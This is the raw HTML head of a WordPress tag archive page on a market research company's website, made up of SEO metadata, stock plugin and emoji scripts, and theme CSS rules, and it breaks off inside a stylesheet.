

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aceresearchsystem.com/tag/displays-and-promotional-materials/
body_size: 103293
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1.0">
		        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://aceresearchsystem.com/xmlrpc.php">        
        <link rel="shortcut icon" href="https://aceresearchsystem.com/wp-content/uploads/2019/10/favicon-ace.png"/>

        <link rel="apple-touch-icon-precomposed" href="https://aceresearchsystem.com/wp-content/uploads/2019/10/favicon-ace.png"/>
       <!--[if lte IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.js"></script><![endif]-->
		<title>displays and promotional materials Archives - A Market Research Company</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://aceresearchsystem.com/tag/displays-and-promotional-materials/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="displays and promotional materials Archives - A Market Research Company" />
<meta property="og:url" content="https://aceresearchsystem.com/tag/displays-and-promotional-materials/" />
<meta property="og:site_name" content="A Market Research Company" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="displays and promotional materials Archives - A Market Research Company" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://aceresearchsystem.com/#website","url":"https://aceresearchsystem.com/","name":"A Market Research Company","potentialAction":{"@type":"SearchAction","target":"https://aceresearchsystem.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://aceresearchsystem.com/tag/displays-and-promotional-materials/#webpage","url":"https://aceresearchsystem.com/tag/displays-and-promotional-materials/","inLanguage":"en-US","name":"displays and promotional materials Archives - A Market Research Company","isPartOf":{"@id":"https://aceresearchsystem.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="A Market Research Company &raquo; Feed" href="https://aceresearchsystem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Market Research Company &raquo; Comments Feed" href="https://aceresearchsystem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Market Research Company &raquo; displays and promotional materials Tag Feed" href="https://aceresearchsystem.com/tag/displays-and-promotional-materials/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aceresearchsystem.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cg_toolkit_styles-css'  href='https://aceresearchsystem.com/wp-content/plugins/commercegurus-toolkit/css/cg_toolkit.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://aceresearchsystem.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cg-style-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-font-awesome-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/css/font-awesome/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-ionicons-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/css/ionicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-animate-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-bootstrap-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-commercegurus-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/css/commercegurus.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cg-responsive-css'  href='https://aceresearchsystem.com/wp-content/themes/broker/css/responsive.css?ver=5.9.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://aceresearchsystem.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CLora:400,700,400italic,700italic&#038;display=swap&#038;ver=1572013240" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CLora:400,700,400italic,700italic&#038;display=swap&#038;ver=1572013240" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CLora:400,700,400italic,700italic&#038;display=swap&#038;ver=1572013240" /></noscript><script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/owl.carousel.min.js?ver=5.9.12' id='cg_owlcarousel-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/modernizr.js?ver=5.9.12' id='cg_modernizr_custom-js'></script>
<script type='text/javascript' src='https://aceresearchsystem.com/wp-content/themes/broker/js/src/cond/scrollfix.js?ver=5.9.12' id='cg_scrollfix-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://aceresearchsystem.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aceresearchsystem.com/wp-json/wp/v2/tags/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aceresearchsystem.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aceresearchsystem.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="framework" content="Redux 4.2.14" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

	<style type="text/css">

		
			.cg-announcements 
			{
				background-color: #f6f6f6;
			}

			
			.cg-announcements,
			.cg-announcements a,
			.cg-announcements a:hover

			{
				color: #303030;
			}

			
			.cta-button a {            
				background-color: #6FC400;
			}

			
			body .header-wrapper .cta-button a:hover, 
			body .cg-header-fixed .cta-button a:hover {            
				background: #64b001;
			}

						
			body .cta-button a {            
				color: #ffffff;
			}

			
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover, 
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover 
			{
				color: #ffffff;
			}
		
					.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li:hover a,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:hover:after {
				background-color: #1592c6; 
			}

			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, body .cg-submenu-ddown .container > ul > li > a {
				border-color: #1592c6; 
			}

		
					body {
				background-color: #f8f8f8; 
			}

		
		
		
		
		
		
					#main-wrapper {
				background-color: #ffffff; 
			}
		
		
			#top,
			.new.menu-item a:after, 
			.bttn:before, .cg-product-cta .button:before, 
			.slider .cg-product-cta .button:before, 
			.widget_shopping_cart_content p.buttons a.button:before,
			.faqs-reviews .accordionButton .icon-plus:before, 
			.content-area ul.bullets li:before,
			.container .mejs-controls .mejs-time-rail .mejs-time-current,
			.wpb_toggle:before, h4.wpb_toggle:before,
			#filters button.is-checked,
			.tipr_content,
			.navbar-toggle .icon-bar,
			.cg-folding-cube .cg-cube:before,
			#calendar_wrap caption,
			.subfooter #mc_signup_submit,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,
			.page-numbers li span.current,
			.page-numbers li a:hover,
			.product-category-description,
			.nav-slit h3,
			.cg-extra-product-options li a:after,
			.post-tags a:hover, 
			body.single-post.has-featured-image .header-wrapper .entry-meta time,
			#respond input#submit,
			#respond input#submit:hover,
			.content-area footer.entry-meta a:after,
			body .flex-direction-nav a,
			body.single-post .content-area footer.entry-meta a:after,
			.content-area .medium-blog footer.entry-meta a:after,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover:after,
			.container #mc_signup_submit,
			.cg-overlay-feature .cg-copy span.subtitle strong,
			.cg-overlay-slideup:hover .cg-copy,
			.container .mc4wp-form input[type="submit"],
			.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
			.cg-primary-menu .menu > li > a strong,
			.project-item a:hover .overlay, 
			.wpcf7 input.wpcf7-submit,
			.woocommerce a.button.alt,
			.woocommerce a.button.alt:hover,
			.widget_pages ul li:before, 
			.widget_meta ul li:before, 
			.widget_archive ul li:before, 
			.widget_categories ul li:before, 
			.widget_nav_menu ul li:before,
			.woocommerce button.button.alt,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt,
			.woocommerce input.button.alt:hover,
			.entry-content a.cta-button

			{
				background-color: #24a3d8; 
			}

			@media only screen and (max-width: 768px) {
				.project-item a .overlay {
					background-color: #24a3d8; 
				}
			}

			.page-numbers li span.current,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout,
			.page-numbers li a:hover, 
			.page-numbers li span.current,
			.page-numbers li span.current:hover,
			.page-numbers li a:hover,
			.vc_read_more,
			body .wpb_teaser_grid .categories_filter li a:hover, 
			.owl-theme .owl-controls .owl-page.active span, 
			.owl-theme .owl-controls.clickable .owl-page:hover span,
			.woocommerce-page .container .cart-collaterals a.button,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.order-wrap,
			.cg-product-cta .button:hover,
			.slider .cg-product-cta .button:hover,
			.widget_shopping_cart_content p.buttons a.button.checkout,
			#respond input#submit,
			.up-sells-bottom h2 span,
			.content-area .up-sells-bottom h2 span,
			.related h2 span,
			.content-area .related h2 span,
			.cross-sells h2 span,
			.woocommerce-page .content-area form .coupon h3 span,
			body .vc_tta.vc_general.vc_tta-color-white .vc_tta-tab.vc_active span,
			body.error404 .content-area a.btn,
			body .flexslider,
			.cg-primary-menu .menu > li:hover

			{
				border-color: #24a3d8;
			}

			.post-tags a:hover:before,
			.cat-links a:hover:before,
			.tags-links a:hover:before {
				border-right-color: #24a3d8;
			}

			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before {
				border-top-color: #24a3d8;
			}

			.entry-content a,
			.cg-blog-article footer a:hover,
			body .vc_btn3.vc_btn3-color-juicy-pink, 
			body .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat,
			body .vc_btn3.vc_btn3-color-juicy-pink:hover,
			body .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,
			.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top.vc_tta-style-modern .vc_tta-tab.vc_active>a  {
				border-bottom-color: #24a3d8;
			}

			a,
			body.bbpress button,
			.cg-features i,
			.cg-features h2,
			.toggle-active i.fa,
			.cg-menu-beside .cg-cart-count,
			.widget_layered_nav ul.yith-wcan-list li a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a:before,
			.widget_layered_nav ul.yith-wcan-list li.chosen a,
			.cg-menu-below .cg-extras .cg-header-details i,
			.mobile-header-details .cg-header-details i,
			blockquote:before,
			blockquote:after,
			article.format-link .entry-content p:before,
			.container .ui-state-default a, 
			.container .ui-state-default a:link, 
			.container .ui-state-default a:visited,
			.logo a,
			.container .cg-product-cta a.button.added:after,
			.woocommerce-breadcrumb a,
			#cg-articles h3 a,
			.cg-recent-folio-title a, 
			.content-area h2.cg-recent-folio-title a,
			.cg-product-info .yith-wcwl-add-to-wishlist a:hover:before,
			.cg-product-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,
			.widget_rss ul li a,
			.lightwrapper .widget_rss ul li a,
			.woocommerce-tabs .tabs li a:hover,
			.content-area .checkout-confirmed-payment p,
			.icon.cg-icon-bag-shopping-2, 
			.icon.cg-icon-basket-1, 
			.icon.cg-icon-shopping-1,
			#top-menu-wrap li a:hover,
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, 
			.cg-product-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
			.widget ul.product-categories ul.children li a:before,
			.widget_pages ul ul.children li a:before,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.container .wpb_tabs .wpb_tabs_nav li a:hover,
			#filters li a.selected,
			#filters li a.selected:hover,
			.widget a:hover,
			.cg-product-cta a.button.added,
			.woocommerce-tabs .tabs li.active a,
			.summary .price ins .amount,
			.woocommerce div.product p.price,
			body.woocommerce-page ul.products li.product .price,
			.blog-pagination ul li.active a,
			ul.tiny-cart li a.cart_dropdown_link:before,
			button.mfp-close:hover,
			body .vc_custom_heading a:hover,
			body.error404 .content-area a.btn,
			.no-grid .vc_custom_heading a:hover,
			.down_arrow,
			.breadcrumbs-wrapper p.sub-title,
			.cg-price-action .cg-product-cta a,
			.prev-product:hover:before, 
			.next-product:hover:before,
			.widget.woocommerce .amount,
			.woocommerce nav.woocommerce-pagination ul li span.current,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover,
			.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active a,
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a:hover,
			body .vc_btn3.vc_btn3-color-juicy-pink, 
			body .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat

			{
				color: #24a3d8;
			}

			.owl-theme .owl-controls .owl-buttons div:hover,
			article.format-link .entry-content p:hover,
			.container .ui-state-hover,
			#filters button.is-checked,
			#filters button.is-checked:hover,
			.map_inner,
			h4.widget-title span,
			.wpb_teaser_grid .categories_filter li.active a,
			.cg-header-fixed .menu > li .cg-submenu-ddown, 
			body .wpb_teaser_grid .categories_filter li.active a,
			.cg-wp-menu-wrapper .menu li a:hover,
			.cg-primary-menu-beside .cg-wp-menu-wrapper .menu li:hover a,
			.cg-header-fixed .cg-wp-menu-wrapper .menu li:hover a,
			.container .cg-product-cta a.button.added,
			h4.widget-title span,
			#secondary h4.widget-title span,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active

			{
				border-color: #24a3d8;
			}


			ul.tabNavigation li a.active,
			.wpb_teaser_grid .categories_filter li.active a,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout

			{
				background: #24a3d8;

			}

			.tipr_point_top:after,
			.woocommerce .woocommerce-tabs ul.tabs li.active a:after {
				border-top-color: #24a3d8;
			}

			.tipr_point_bottom:after,
			.content-area a:hover
			{
				border-bottom-color: #24a3d8;
			}

		
		
			a,
			.logo a,
			#secondary .widget_rss ul li a,
			.navbar ul li.current-menu-item a, 
			.navbar ul li.current-menu-ancestor a, 
			body.woocommerce ul.products li.product a:hover,
			#cg-articles h3 a,
			.current-menu-item,
			.content-area table.my_account_orders td.order-actions a,
			body.blog.has-featured-image .header-wrapper p.sub-title a,
